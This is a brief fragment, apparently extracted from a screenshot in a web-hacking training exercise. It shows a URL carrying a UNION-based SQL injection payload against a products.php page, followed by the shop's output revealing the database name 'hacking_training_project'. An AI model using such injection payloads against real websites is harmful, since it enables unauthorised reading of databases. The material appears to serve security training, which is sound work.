 13.127.48.5/products.php?cat=2' union select database(),database(),database(),database(),database(),database(),database() --+
Blue Stars Socks
185
VIEW PRODUCT
Basic Yellow Socks
145
hacking_training_project
hacking_training_project
VIEW PRODUCT